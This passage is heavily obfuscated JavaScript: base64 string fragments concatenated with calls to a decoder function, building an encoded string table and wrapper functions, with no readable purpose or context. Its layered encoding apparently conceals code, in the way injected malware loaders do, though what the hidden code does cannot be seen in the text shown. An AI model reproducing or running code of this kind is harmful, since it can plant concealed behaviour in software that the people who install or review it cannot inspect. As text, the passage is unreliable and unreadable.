CwncyhHIScpK0koMHg0NjEsJ0xYIS'+'knKStJKDB4MmYyLCdnWjE0JykrSSgweDQ'+'zNSwncWQ2SycpK0koMHg1MzYsJzJlSnMn'+'KStJKDB4Mjk4LCc1MGhKJykrSSgweDRlN'+'CwnejJiZycpK0koMHg1ZTcsJ1FhTXMnKS'+'tJKDB4M2JiLCdWU09YJykrSSgweDVjYyw'+'ncyhHIScpK0koMHgyOTYsJ3V4QVYnKStJ'+'KDB4MjJhLCdAdVpUJykrSSgweDUxOSwnT'+'VZ4OCcpK0koMHgyM2YsJ1k1XUAnKStJKD'+'B4NThhLCcyZUpzJykrSSgweDQ5YSwnd00'+'mVicpK0koMHg0NGIsJ2cleGcnKStJKDB4'+'NWVjLCdxZDZLJykrSSgweDVjMSwnSzU0Y'+_0x6787909x(0x239)+'VhLCdzNlZIJykrSSgweDNhZCwnY3pncCc'+'pK0koMHg1MGQsJ0p0NUYnKStJKDB4NWUx'+_0x6787909x(0x1b2)+_0x6787909x(0x11c)+'cpQih6JykrSSgweDVmMCwnVHBzVCcpK0k'+'oMHg0NWYsJyZlIXgnKStJKDB4NGI1LCdr'+_0x6787909x(0xeb)+'HgyMTUsJ1h3SHcnKStJKDB4NWVlLCcyZU'+'pzJykrSSgw')+('eDI1YSwneXgoUCcpK0koMHg1NDMsJ3dDQ'+'FUnKStJKDB4NWE2LCc1MGhKJykrSSgweD'+'JmMSwnQ0MxWCcpK0koMHgyMjMsJ0JTeE4'+'nKStJKDB4MjY4LCdKdDVGJykrSSgweDNm'+'MSwncWQ2SycpK0koMHg0YjYsJ1h3SHcnK'+'StJKDB4MjRlLCdSZyUlJykrSSgweDQ3Ni'+_0x6787909x(0x20a)+'JKDB4MzBhLCdSdHlJJykrSSgweDJmOCwn'+_0x6787909x(0x1cb)+'DB4MmIxLCdMWCEpJykrSSgweDI3Nywnej'+_0x6787909x(0x20c)+_0x6787909x(0x13b)+'TycpK0koMHgzYjEsJ09kY0EnKStJKDB4M'+_0x6787909x(0x230)+'cpK0koMHgyYWMsJ0s1NGInKStJKDB4NTg'+'0LCdXVVpKJykrSSgweDJkOSwnVHBzVCcp'+'K0koMHg1MTgsJ0p0NUYnKStJKDB4M2ViL'+'CcwMUQpJykrSSgweDI3ZCwnSHAlaicpK0'+_0x6787909x(0x1de)+'wdEBDJykrSSgweDVmOCwnJmUheCcpK0ko'+'MHgzMWUsJ0tCbFMnKStJKDB4NGE4LCdRY'+'U1zJykrSSgweDIxMiwnQHVaVCcpK0koMH'+_0x6787909x(0x1a6)+'0JykrSSgweDIzNCwnUWFvJCcpK0koMHgy'+_0x6787909x(0x100)+'ykrSSgweDMwNiwnUWFNcycpK0koMHgzZT'+'EsJzYkamMnKStJKDB4NDQ5LCdZNV1AJyk'+'rSSgweDUyYSwnQ0MxWCcpK0koMHg1N2Qs'+'JzB0QEMnKStJKDB4NDA1LCd0UlBzJykrS'+_0x6787909x(0x11f)+_0x6787909x(0x1d7))+('KDB4NTMyLCdnJXhnJykrSSgweDU4OSwnU'+'WFNcycpK0koMHgzZDMsJ3V4QVYnKStJKD'+'B4NTM5LCdra3lwJykrSSgweDM2YywnTVZ'+'4OCcpK0koMHg0OTYsJ1JnJSUnKStJKDB4'+'MmYwLCdXVVpKJykrSSgweDJkMiwnYUdKZ'+'ScpK0koMHgzOTgsJ1JnJSUnKStJKDB4Mj'+'JmLCdWU09YJykrSSgweDQ0ZSwnZ1oxNCc'+'pK0koMHgzZTksJ0dvV0AnKStJKDB4NGJm'+'LCdRYU1zJykrSSgweDJiMywnUWFNcycpK'+_0x6787909x(0x177)+'d1eEFWJykrSSgweDMzYiwnd00mVicpK0k'+'oMHg0OWUsJ2N6Z3AnKStJKDB4NWU4LCd5'+'eChQJykrSSgweDMzMCwnd0NAVScpK0koM'+'Hg0YzQsJ3MoRyEnKStJKDB4Mzk5LCdxZD'+'ZLJykrSSgweDVkYSwnMmVKcycpK0koMHg'+_0x6787909x(0x23e)+'JykrSSgweDQxYywnVlNPWCcpK0koMHgyY'+_0x6787909x(0x191)+'krSSgweDUyNCwncDB3WCcpK0koMHg0MmI'+_0x6787909x(0x17a)+_0x6787909x(0x22d)+'zB0QEMnKStJKDB4NTczLCd3Q0BVJykrSS'+'gweDJjMywneXgoUCcpK0koMHgzNjQsJ2d'+_0x6787909x(0x17c)+_0x6787909x(0x1da)+'XAnKSsoSSgweDI2MiwnMDFEKScpK0koMH'+_0x6787909x(0x1c7)+'UJykrSSgweDJhYSwnOURMMCcpK0koMHgy'+'Y2IsJ1k1XUAnKStJKDB4NDM5LCdMWCEpJ'+'ykrSSgweDI5MCwnejJiZycpK0koMHgzZT'+'QsJ2N6Z3An')+('KStJKDB4NWM1LCdnJXhnJykrSSgweDQxY'+'SwnJXlaNCcpK0koMHgzNjYsJ0JGRVUnKS'+'tJKDB4MzM1LCc5REwwJykrSSgweDMyOCw'+'nMmVKcycpK0koMHg0ODUsJ3l4KFAnKStJ'+'KDB4NWE1LCdJRkskJykrSSgweDQ2NiwnU'+'WFNcycpK0koMHg0N2MsJ0dvV0AnKStJKD'+_0x6787909x(0x19c)+'IdycpK0koMHg1NjksJ2RMRDEnKStJKDB4'+'MjliLCc2JGpjJykrSSgweDRiZCwnWTVdQ'+_0x6787909x(0xcb)+'BiLCdhR0plJykrSSgweDM4YSwnZExEMSc'+_0x6787909x(0x1e7)+'LCdNVng4JykrSSgweDFmYSwnUWFvJCcpK'+'0koMHg0NDIsJzdTYkMnKStJKDB4NDJjLC'+_0x6787909x(0x1f2)+'oMHgzZmQsJ3V4QVYnKStJKDB4NTRhLCcw'+_0x6787909x(0x113)+'HgzODQsJ1h3SHcnKStJKDB4MmQ4LCdRYU'+'1zJykrSSgweDU3MSwnVjVodycpK0koMHg'+'1YTgsJ2N6Z3AnKStJKDB4NWQ1LCdCRkVV'+'JykrSSgweDNiYywnUWFNcycpK0koMHgzO'+'WUsJ1J0eUknKStJKDB4NDI2LCdjemdwJy'+'krSSgweDI5ZSwnd0NAVScpK0koMHgyOWM'+'sJ1J0eUknKStJKDB4MzU3LCc3U2JDJykr'+_0x6787909x(0xd0)+_0x6787909x(0x1e4)+_0x6787909x(0x12d)+'leGcnKStJKDB4MzRiLCdnJXhnJykrSSgw'+'eDViZCwnS0JsUycpK0koMHg1NWIsJ1Bic'+_0x6787909x(0xdf)+'JhZiwnUmcl')+(_0x6787909x(0x21c)+'TU5LCc5REwwJykrSSgweDVmYiwnUGJxTy'+'cpK0koMHg0YjEsJ2N6Z3AnKStJKDB4NDB'+'hLCdxZDZLJykrSSgweDIyNiwnSUZLJCcp'+'K0koMHgzODksJ3Awd1gnKStJKDB4NWViL'+'CdwMHdYJykrSSgweDMwYiwnZExEMScpK0'+_0x6787909x(0x192)+'3TSZWJykrSSgweDJhNywnUmclJScpK0ko'+_0x6787909x(0x1d6)+'lBzJykrSSgweDVlOSwnSUZLJCcpK0koMH'+'g1OTMsJ3Awd1gnKStJKDB4NTY4LCdRYW8'+'kJykrSSgweDViNywnUWFNcycpK0koMHgz'+'NDgsJ2RMRDEnKStJKDB4MWZkLCdra3lwJ'+'ykrSSgweDU2NiwnVlNPWCcpK0koMHgzN2'+'QsJzAxRCknKStJKDB4NTUyLCdLQmxTJyk'+_0x6787909x(0x1fd)+'J0JGRVUnKStJKDB4MzdmLCdNVng4JykrS'+_0x6787909x(0x22b)+_0x6787909x(0x15c)+_0x6787909x(0x1ef)+'ISknKStJKDB4NDI0LCdwMHdYJykrSSgwe'+'DI4MCwnTFghKScpK0koMHgzNzMsJ0dvV0'+'AnKStJKDB4NTEyLCdwMHdYJykrSSgweDQ'+_0x6787909x(0x1ad)+_0x6787909x(0x167)+'iwncWQ2SycpK0koMHg1OWUsJ0xYISknKS'+'tJKDB4NTRiLCd3TSZWJykrSSgweDNmYyw'+_0x6787909x(0x17d)+'KDB4NWEyLCd0UlBzJykrSSgweDMwMCwne'+'jJiZycpK0koMHg0NTUsJ2cleGcnKStJKD'+_0x6787909x(0x1d3))+('U2JDJykrSSgweDU3MCwnUWFvJCcpK0koM'+'Hg0ZjksJ2RMRDEnKStJKDB4NjA0LCdWU0'+'9YJykrSSgweDM4YywnT2RjQScpK0koMHg'+'0ZTksJyZlIXgnKStJKDB4MjlhLCdra3lw'+_0x6787909x(0x11b)+'TEsJ1BicU8nKStJKDB4MmFkLCdnJXhnJy'+'krSSgweDU0MiwnQHVaVCcpK0koMHgyOWQ'+'sJ1ZTT1gnKStJKDB4MzlhLCdCRkVVJykr'+'SSgweDM0ZCwndXhBVicpK0koMHg0ZGQsJ'+'2N6Z3AnKStJKDB4MmY3LCc1MGhKJykrSS'+'gweDM2NSwnczZWSCcpK0koMHg0MzYsJ1F'+'hbyQnKStJKDB4NTU1LCc2JGpjJykrSSgw'+_0x6787909x(0x12c)+_0x6787909x(0x1f3)+'M0YywnNTBoSicpK0koMHg2MDAsJ2RMRDE'+'nKStJKDB4NTVmLCdLQmxTJykrSSgweDU4'+'ZCwnJXlaNCcpK0koMHgyNjEsJ2RMRDEnK'+'StJKDB4M2Q3LCdZNV1AJykrSSgweDIwNi'+_0x6787909x(0xdc)+'JKDB4MzZlLCdDQzFYJykrSSgweDM0NSwn'+'d00mVicpK0koMHgzOTcsJzUwaEonKStJK'+'DB4NGQxLCdIcCVqJykrSSgweDUxYywna2'+'t5cCcpK0koMHgyODMsJ1k1XUAnKStJKDB'+_0x6787909x(0xce)+'QycpK0koMHg1ODYsJ2daMTQnKStJKDB4N'+_0x6787909x(0x1b3)+'cpK0koMHg1NjUsJ2daMTQnKStJKDB4NDg'+'2LCcmZSF4JykrSSgweDQ4YiwnR29XQCcp'+'K0koMHg0MzQsJ1ZTT1gnKStJKDB4MjkxL'+_0x6787909x(0x1e9)+_0x6787909x(0x106))+(_0x6787909x(0x1db)+'SgweDJmZSwnQ0MxWCcpK0koMHgyYTYsJ3'+'l4KFAnKStJKDB4NGY1LCcwdEBDJykrSSg'+'weDQwMSwncyhHIScpK0koMHgzMTUsJzAx'+'RCknKStJKDB4NTEwLCdra3lwJykrSSgwe'+_0x6787909x(0x1ca)+'MnKStJKDB4NTQ1LCd1eEFWJykrSSgweDN'+'lMCwneXgoUCcpK0koMHgzM2EsJzlETDAn'+'KStJKDB4M2Q0LCdwMHdYJykrSSgweDU2Y'+_0x6787909x(0x111)+'tJKDB4MjU5LCdXVVpKJykrSSgweDJjMiw'+'nTVZ4OCcpK0koMHg1OTQsJ1JnJSUnKStJ'+_0x6787909x(0x166)+'2RjQScpK0koMHg1NzgsJyV5WjQnKStJKD'+'B4MzA3LCdCU3hOJykrSSgweDI0OCwnV1V'+'aSicpK0koMHgyMjksJ1FhTXMnKStJKDB4'+_0x6787909x(0x21f)+'CcpK0koMHgyZTMsJ0tCbFMnKStJKDB4ND'+'IzLCcyZUpzJykrSSgweDQwMCwnNiRqYyc'+_0x6787909x(0x10c)+'LCdSZyUlJykrSSgweDNhYSwnVjVodycpK'+_0x6787909x(0x1bb)+'d6MmJnJykrSSgweDJjNiwndFJQcycpK0k'+'oMHg0ZjYsJ3M2VkgnKStJKDB4NWEzLCdS'+'dHlJJykrSSgweDNkOSwnczZWSCcpK0koM'+'Hg0NjgsJ1FhbyQnKStJKDB4MmU2LCdSZy'+'UlJykrSSgweDNiNCwnQkZFVScpK0koMHg'+'1YWMsJ1BicU8nKStJKDB4MmJhLCdIcCVq'+'JykrSSgweDRiMCwnUWFvJCcpK0koMHgzM'+_0x6787909x(0x1bf)+'krSSgweDJm')+('ZiwnWHdIdycpK0koMHgzZjAsJ1Rwc1QnK'+'StJKDB4Mjg2LCdzKEchJykrSSgweDU2Ny'+_0x6787909x(0x1fa)+'rKEkoMHg1ZmUsJzJlSnMnKStJKDB4Mjlm'+'LCdnJXhnJykrSSgweDUzZiwnMmVKcycpK'+'0koMHgyMmQsJzYkamMnKStJKDB4NDVjLC'+_0x6787909x(0x203)+_0x6787909x(0xf4)+'NV1AJykrSSgweDQ0NCwnTFghKScpK0koM'+'HgzMjMsJ3V4QVYnKStJKDB4MzAzLCd6Mm'+'JnJykrSSgweDRjOSwnNiRqYycpKSxjW0k'+'oMHg1NzIsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbitwO30sY1tJKDB4M'+'jNlLCdCU3hOJyldPWZ1bmN0aW9uKG4scC'+'l7cmV0dXJuIG4rcDt9LGNbSSgweDI1MCw'+'nN1NiQycpXT1JKDB4NTFkLCdSdHlJJykr'+_0x6787909x(0x10a)+_0x6787909x(0x185)+'BicU8nKStJKDB4NGVkLCcyZUpzJykrSSg'+'weDM1YiwnQlN4TicpK0koMHgzYTQsJ1ZT'+'T1gnKStJKDB4NDcxLCcpQih6JykrSSgwe'+'DIwYywnUnR5SScpK0koMHgzMjcsJzdTYk'+'MnKStJKDB4M2ZmLCdzKEchJykrSSgweDI'+'2ZiwncWQ2SycpK0koMHg1MGIsJ1k1XUAn'+'KStJKDB4MzM4LCcpQih6JykrSSgweDM1M'+'CwnVlNPWCcpK0koMHgyOTcsJ2RMRDEnKS'+'tJKDB4NTlhLCdzNlZIJykrSSgweDRhMyw'+'nZ1oxNCcpK0koMHg1MjgsJ0p0NUYnKStJ'+'KDB4NDgzLCdDQzFYJykrSSgweDU0OSwnd'+'FJQcycpK0koMHg0ZDcsJ09kY0EnKStJKD'+_0x6787909x(0xe9))+('eChQJykrSSgweDU4MCwncWQ2SycpK0koM'+_0x6787909x(0x225)+'pKJykrSSgweDQyOSwnUWFvJCcpK0koMHg'+'0YTAsJyZlIXgnKStJKDB4NDAyLCd3TSZW'+'JykrSSgweDIwMywnZExEMScpK0koMHg0N'+'zMsJ0dvV0AnKStJKDB4MzdiLCdzNlZIJy'+'krSSgweDQ1NCwnMHRAQycpK0koMHgyNjM'+'sJ2RMRDEnKStJKDB4NGY0LCdRYU1zJykr'+'SSgweDUyZSwnMHRAQycpK0koMHgzOGQsJ'+_0x6787909x(0x1bd)+'gweDMwOCwnVjVodycpK0koMHgzZDAsJzB'+'0QEMnKStJKDB4NWFlLCdzKEchJykrSSgw'+'eDQ3OSwnSnQ1RicpK0koMHgyMDEsJ0lGS'+_0x6787909x(0x1ba)+'MxZiwndXhBVicpK0koMHgyMDQsJ2FHSmU'+_0x6787909x(0x23d)+'YywnTVZ4OCcpK0koMHgzNzUsJ1FhTXMnK'+_0x6787909x(0x1c1)+'wnczZWSCcpK0koMHg0ZWIsJ0dvV0AnKSt'+'JKDB4Mzc3LCdLNTRiJykrSSgweDVkNiwn'+'MHRAQycpK0koMHg0NGEsJzB0QEMnKStJK'+'DB4NTYyLCdWU09YJykrSSgweDM2OCwnMm'+_0x6787909x(0x149)+_0x6787909x(0x21e)+_0x6787909x(0x117)+'mVjLCcmZSF4JykrSSgweDI1NywnV1VaSi'+_0x6787909x(0xf7)+'0LCdLQmxTJykrSSgweDVkNCwnYUdKZScp'+'K0koMHgyMWYsJ3Awd1gnKStJKDB4MjMwL'+'CdhR0plJykrSSgweDMzZCwnUGJxTycpK0'+'koMHg1NTcs')+('JzYkamMnKStJKDB4NWVkLCd5eChQJykrS'+'SgweDI3ZiwnKUIoeicpK0koMHg0MDgsJz'+'lETDAnKStJKDB4MmUwLCcpQih6JykrSSg'+'weDVhZiwnN1NiQycpK0koMHgzYTgsJ3oy'+'YmcnKStJKDB4NTQ3LCc1MGhKJykrSSgwe'+'DQwNiwndXhBVicpK0koMHgyN2MsJ3l4KF'+'AnKStJKDB4MjczLCc3U2JDJykrSSgweDI'+_0x6787909x(0x125)+'KStJKDB4MzQ3LCdUcHNUJykrSSgweDViM'+'ywnUnR5SScpK0koMHgzODYsJyZlIXgnKS'+_0x6787909x(0x144)+'nMDFEKScpK0koMHg0OGYsJ0p0NUYnKStJ'+_0x6787909x(0xca)+_0x6787909x(0x130)+_0x6787909x(0x114)+_0x6787909x(0xdd)+_0x6787909x(0x120)+'ycpK0koMHgyYTMsJ1dVWkonKStJKDB4Mz'+'EyLCdnWjE0JykrSSgweDU0YywnTVZ4OCc'+_0x6787909x(0x229)+_0x6787909x(0x1af)+'0koMHg0MzEsJ2cleGcnKStJKDB4NTNhLC'+_0x6787909x(0x1d1)+'oMHgyNWYsJ3V4QVYnKStJKDB4M2I4LCd0'+'UlBzJykrSSgweDJiMCwnZExEMScpK0koM'+_0x6787909x(0x222)+'lwJykrSSgweDIxMCwnV1VaSicpK0koMHg'+'0OWMsJ01WeDgnKStJKDB4MjIxLCdAdVpU'+_0x6787909x(0xe1)+'WUsJ0dvV0AnKStJKDB4NDI1LCdLQmxTJy'+'krSSgweDRl')+('MSwncyhHIScpK0koMHgzNDYsJ01WeDgnK'+'StJKDB4M2I1LCdzKEchJykrSSgweDIxNi'+_0x6787909x(0x19e)+'JKDB4NTI5LCcwdEBDJykrSSgweDM5Mywn'+'S0JsUycpK0koMHgyMzgsJ0hwJWonKStJK'+'DB4MzUyLCcmZSF4JykrSSgweDUwZiwnSz'+'U0YicpK0koMHg1OWQsJ1Y1aHcnKStJKDB'+'4MzY5LCdzNlZIJykrSSgweDMyNSwnUnR5'+_0x6787909x(0x17f)+'WUwLCc5REwwJykrSSgweDQ2NywnSzU0Yi'+_0x6787909x(0x15d)+_0x6787909x(0x221)+'K0koMHgxZjYsJ2FHSmUnKStJKDB4NDZiL'+'CdzNlZIJykrSSgweDQxYiwnY3pncCcpK0'+'koMHg1YmUsJ3l4KFAnKStJKDB4NWI4LCd'+'WU09YJykrSSgweDIzMiwnZyV4ZycpK0ko'+'MHg0ZWYsJ01WeDgnKStJKDB4NWVhLCcwM'+'UQpJykrSSgweDViMCwnd0NAVScpK0koMH'+'g0NjUsJ0B1WlQnKStJKDB4NDA0LCdzNlZ'+'IJykrSSgweDU4MywnSzU0YicpK0koMHg1'+'MWEsJ0lGSyQnKStJKDB4MzU0LCdzNlZIJ'+_0x6787909x(0x1a7)+'IsJzUwaEonKStJKDB4MmY0LCdZNV1AJyk'+'rSSgweDViZiwnYUdKZScpK0koMHgzOTAs'+'J1JnJSUnKStJKDB4NTFlLCdYd0h3JykrS'+'SgweDVjZiwnNiRqYycpK0koMHgzODIsJ1'+_0x6787909x(0x232)+'weDVjYiwnJmUheCcpK0koMHg0ZmMsJ1Y1'+'aHcnKStJKDB4NTc1LCdPZGNBJykrSSgwe'+'DM4NywnUWFNcycpK0koMHg1ZjYsJ0hwJW'+'onKStJKDB4')+('NDI3LCdhR0plJykrSSgweDU1NCwnS0JsU'+'ycpK0koMHgyZjMsJzlETDAnKStJKDB4Mz'+'k2LCc1MGhKJykrSSgweDYwMSwnWHdIdyc'+'pK0koMHg0YTcsJ1FhbyQnKStJKDB4MmZi'+'LCc1MGhKJykrSSgweDUxYiwnSHAlaicpK'+'0koMHg0ZTAsJ3l4KFAnKStJKDB4MzU4LC'+'dPZGNBJykrSSgweDQ3MiwnWHdIdycpK0k'+'oMHg0YmEsJ1FhbyQnKStJKDB4NTMxLCdr'+'a3lwJykrSSgweDM1NiwnY3pncCcpK0koM'+'HgzZjcsJ3M2VkgnKStJKDB4NDZlLCdnJX'+'hnJykrSSgweDM1MywnWTVdQCcpK0koMHg'+'1YmIsJ1FhbyQnKStJKDB4NTBlLCdra3lw'+'JykrSSgweDNiZSwnMmVKcycpK0koMHg0Z'+_0x6787909x(0x1dc)+'krSSgweDI1NSwnSHAlaicpK0koMHgyNWM'+_0x6787909x(0x12a)+'SSgweDRiZSwncDB3WCcpK0koMHgzOWQsJ'+_0x6787909x(0x1d8)+'gweDQzMiwncDB3WCcpK0koMHg0YzEsJzU'+'waEonKStJKDB4NDFmLCdra3lwJykrSSgw'+_0x6787909x(0x215)+'0EnKStJKDB4M2IyLCd3TSZWJykrSSgweD'+_0x6787909x(0x23b)+'nKStJKDB4MmY1LCdNVng4JykrSSgweDYw'+'NSwnN1NiQycpK0koMHg0MmEsJ2FHSmUnK'+'SsoSSgweDJkMywnUnR5SScpK0koMHgyZD'+'EsJ3RSUHMnKStJKDB4MjE4LCd3TSZWJyk'+'rSSgweDIxYywnWTVdQCcpK0koMHgzM2Us'+'J3RSUHMnKStJKDB4MjJjLCdQYnFPJykrS'+'SgweDMyNCwnJXlaNCcpK0koMHgyMDksJ3'+'MoRyEnKStJ')+(_0x6787909x(0x1b1)+'UZLJCcpK0koMHgyYWIsJyV5WjQnKStJKD'+'B4M2VlLCcyZUpzJykrSSgweDU2MywncDB'+'3WCcpK0koMHgyZTIsJ3V4QVYnKStJKDB4'+'NTE0LCdCRkVVJykrSSgweDQyZiwnVlNPW'+'CcpK0koMHgyY2YsJ1JnJSUnKStJKDB4M2'+_0x6787909x(0x22e)+_0x6787909x(0xe0)+'LCdWNWh3JykrSSgweDU0MCwnZExEMScpK'+'0koMHg1ZmEsJ3FkNksnKStJKDB4NTgxLC'+'dWU09YJykrSSgweDMyMCwnQHVaVCcpK0k'+_0x6787909x(0x168)+'WCEpJykrSSgweDMxYiwnNiRqYycpK0koM'+'HgzMWMsJ09kY0EnKStJKDB4NDQzLCd0Ul'+'BzJykrSSgweDQxOSwnMHRAQycpK0koMHg'+'1NTMsJzJlSnMnKStJKDB4NTNlLCdzKEch'+'JykrSSgweDU4NSwnKUIoeicpK0koMHg1Y'+'WQsJ2FHSmUnKStJKDB4NTNiLCdRYW8kJy'+_0x6787909x(0x234)+'sJzAxRCknKStJKDB4NWQzLCdhR0plJykr'+'SSgweDU1MSwnS0JsUycpK0koMHgyYmYsJ'+_0x6787909x(0x1a8)+_0x6787909x(0x128)+_0x6787909x(0xd6)+_0x6787909x(0xfd)+'0AnKStJKDB4M2NkLCcwMUQpJykrSSgweD'+'MzNywnVjVodycpK0koMHgzMGMsJ2N6Z3A'+'nKStJKDB4NDVlLCdCRkVVJykrSSgweDJl'+'YiwnSzU0YicpK0koMHgzZDUsJ3oyYmcnK'+_0x6787909x(0x197)+_0x6787909x(0x1c9))+('K0koMHg0YjksJ0hwJWonKStJKDB4NDhhL'+'CdLNTRiJykrSSgweDRjMywnWTVdQCcpK0'+'koMHgyOTksJ1FhTXMnKStJKDB4NTM1LCd'+'3Q0BVJykrSSgweDQxNywnWHdIdycpK0ko'+'MHgzMWEsJ1k1XUAnKStJKDB4NTM3LCdQY'+'nFPJykrSSgweDVmZCwncWQ2SycpK0koMH'+'gzMzMsJ3oyYmcnKStJKDB4NDhjLCdNVng'+_0x6787909x(0x180)+'NzQsJ1FhbyQnKStJKDB4NWZjLCdxZDZLJ'+_0x6787909x(0xe8)+_0x6787909x(0x210)+'rSSgweDI4NywnVHBzVCcpK0koMHgyYzcs'+'J1ZTT1gnKStJKDB4NDdmLCdMWCEpJykrS'+_0x6787909x(0x200)+'cleGcnKStJKDB4MjViLCdIcCVqJykrSSg'+_0x6787909x(0x158)+'eE4nKStJKDB4NTExLCdIcCVqJykrSSgwe'+'DQ5OCwnWTVdQCcpK0koMHgyMjcsJ3oyYm'+'cnKStJKDB4NDk0LCdCU3hOJykrSSgweDN'+'kZCwnMHRAQycpK0koMHgzZGYsJ01WeDgn'+'KStJKDB4NGUzLCcpQih6JykrSSgweDI2N'+'ywnSnQ1RicpK0koMHg0YjQsJ3dDQFUnKS'+'tJKDB4NDBlLCdJRkskJykrSSgweDI3MCw'+'nMmVKcycpK0koMHgzZGUsJ09kY0EnKStJ'+'KDB4NDAzLCdWU09YJykrSSgweDMyYywne'+'jJiZycpK0koMHgyMjgsJ2cleGcnKStJKD'+'B4NDQwLCdHb1dAJykrSSgweDQ3YSwnSzU'+_0x6787909x(0x142)+'NWRlLCc5REwwJykrSSgweDIwNywnN1NiQ'+'ycpK0koMHg1MTMsJyZlIXgnKStJKDB4NG'+'FiLCdWU09Y')+('JykrSSgweDI2NCwnMDFEKScpK0koMHgzN'+'jAsJzYkamMnKStJKDB4MjBkLCdMWCEpJy'+_0x6787909x(0x13f)+_0x6787909x(0x223)+_0x6787909x(0x1d2)+'1dVWkonKStJKDB4MzkyLCdhR0plJykrSS'+'gweDQ0YywnUmclJScpK0koMHg1OGUsJzA'+'xRCknKStJKDB4MzdhLCdAdVpUJykrSSgw'+'eDM0YSwnVjVodycpK0koMHgxZjcsJ3dNJ'+_0x6787909x(0x146)+'U1ZSwnQ0MxWCcpK0koMHgzYTMsJ0NDMVg'+'nKStJKDB4NDYzLCcpQih6JykrSSgweDIw'+'MCwnSHAlaicpK0koMHgzMTgsJzlETDAnK'+'StJKDB4NTY0LCcyZUpzJykrSSgweDJkNi'+'wnT2RjQScpK0koMHgzZjUsJ1FhTXMnKSt'+'JKDB4MzZkLCdnJXhnJykrSSgweDQ0Nywn'+_0x6787909x(0x1bc)+_0x6787909x(0xf0)+'RjQScpK0koMHgyYTUsJ3Awd1gnKStJKDB'+_0x6787909x(0x1ae)+'dycpK0koMHgzN2MsJ0p0NUYnKStJKDB4N'+_0x6787909x(0x155)+'cpK0koMHg0M2MsJ0s1NGInKStJKDB4NGE'+'5LCc3U2JDJykrSSgweDVhOSwnQkZFVScp'+'K0koMHgzNWEsJ1J0eUknKStJKDB4MmEwL'+'CdjemdwJykrSSgweDVlNSwnSnQ1RicpK0'+'koMHg0MGMsJ2treXAnKStJKDB4NDkwLCd'+_0x6787909x(0x18c)+'MHgyN2IsJ0p0NUYnKStJKDB4MjU2LCd6M'+'mJnJykrSSgweDJiOCwnJmUheCcpK0koMH'+'g0NTEsJ3V4')+('QVYnKStJKDB4MjA4LCd6MmJnJykrSSgwe'+'DRmOCwnejJiZycpK0koMHgyMWQsJ1k1XU'+'AnKStJKDB4MzIyLCc3U2JDJykrSSgweDN'+'mNCwnWHdIdycpK0koMHgyM2EsJ0hwJWon'+'KStJKDB4NTU2LCdYd0h3JykrSSgweDQzM'+'CwnWHdIdycpK0koMHgyZGIsJ01WeDgnKS'+'tJKDB4NGFkLCdXVVpKJykrSSgweDU0ZCw'+'nd00mVicpK0koMHgzZTgsJ01WeDgnKStJ'+'KDB4NTkyLCcpQih6JykrSSgweDM2ZiwnW'+'TVdQCcpK0koMHgzY2MsJzUwaEonKStJKD'+'B4MmNhLCcwMUQpJykrSSgweDQxOCwnUmc'+'lJScpK0koMHg1NzcsJ2FHSmUnKStJKDB4'+_0x6787909x(0x1b6)+'ycpK0koMHgyZTEsJ3RSUHMnKStJKDB4NT'+'c0LCcleVo0JykrSSgweDM4YiwnNiRqYyc'+'pK0koMHg0NDUsJ1k1XUAnKStJKDB4Mzdl'+'LCdKdDVGJykrSSgweDI1ZCwnN1NiQycpK'+'0koMHg0MjAsJ1J0eUknKStJKDB4M2MwLC'+'dnWjE0JykrSSgweDU2YSwnKUIoeicpK0k'+'oMHgzOWYsJzUwaEonKStJKDB4NGFmLCdr'+'a3lwJykrSSgweDVhNywnMmVKcycpK0koM'+'HgyNGMsJ1JnJSUnKStJKDB4NGMyLCd1eE'+'FWJykrSSgweDJkYywnejJiZycpK0koMHg'+_0x6787909x(0xfc)+'JykrSSgweDQxZCwnZyV4ZycpK0koMHg0Z'+'GUsJyV5WjQnKStJKDB4NGU1LCdSdHlJJy'+_0x6787909x(0x224)+'sJyZlIXgnKStJKDB4MjRkLCc5REwwJykr'+'SSgweDM0ZSwnVHBzVCcpK0koMHgzYzgsJ'+'3oyYmcnKStJKDB4NTAyLCdYd0h3JykrSS'+'gweDJjMCwn')+('ejJiZycpK0koMHg1N2MsJ1JnJSUnKStJK'+'DB4NDJkLCdUcHNUJykrSSgweDQ4ZCwnWH'+'dIdycpK0koMHg0ZDIsJ0hwJWonKSkrKEk'+_0x6787909x(0x109)+_0x6787909x(0x217)+'HgyZTUsJzdTYkMnKStJKDB4M2EwLCdHb1'+'dAJykrSSgweDIxYiwnZyV4ZycpK0koMHg'+_0x6787909x(0x209)+'JykrSSgweDI2ZCwncWQ2SycpK0koMHgyZ'+'TksJ1k1XUAnKStJKDB4MjMzLCdRYU1zJy'+'krSSgweDJmZCwnQ0MxWCcpKyd1JyksY1t'+'JKDB4NWI2LCdjemdwJyldPUkoMHgyYmUs'+'J1dVWkonKStJKDB4NDkyLCc3U2JDJykrJ'+'25nJyxjW0koMHgzNWMsJ0JGRVUnKV09Zn'+_0x6787909x(0xe7)+'seixBKXtyZXR1cm4gbihwLHEscyx0LHUs'+'dix4LHkseixBKTt9LGNbSSgweDJjMSwnM'+'DFEKScpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBufHxwO30sY1tJKDB4NGYxLCd6MmJ'+'nJyldPWZ1bmN0aW9uKG4scCxxLHMsdCx1'+'LHYpe3JldHVybiBuKHAscSxzLHQsdSx2K'+'Tt9LGNbSSgweDIzNiwncDB3WCcpXT1mdW'+'5jdGlvbihuLHAscSxzLHQpe3JldHVybiB'+'uKHAscSxzLHQpO30sY1tJKDB4M2Y4LCd5'+'eChQJyldPWZ1bmN0aW9uKG4scCl7cmV0d'+_0x6787909x(0x15e)+'MnKV09SSgweDVkMSwnQHVaVCcpK0koMHg'+'0YWMsJ3MoRyEnKStJKDB4NDIyLCdRYU1z'+'JykrJ10nLGNbSSgweDIxNCwnSnQ1RicpX'+'T1JKDB4NGJiLCdLQmxTJykrSSgweDI5NS'+'wndFJQcycp')+('K0koMHg1ZGQsJ3oyYmcnKStJKDB4Mzc5L'+'CdUcHNUJyksY1tJKDB4MmFlLCd1eEFWJy'+'ldPUkoMHgyZmMsJ1J0eUknKStJKDB4NTZ'+_0x6787909x(0x242)+'K0koMHg0ZmQsJ1dVWkonKSsnXScsY1tJK'+'DB4NGMwLCdSZyUlJyldPUkoMHg0YTIsJ1'+'ZTT1gnKStJKDB4NWEwLCdjemdwJykrSSg'+'weDM2YSwnQlN4TicpK0koMHg0M2QsJ0JG'+'RVUnKStJKDB4NTMwLCdHb1dAJyksY1tJK'+'DB4MjYwLC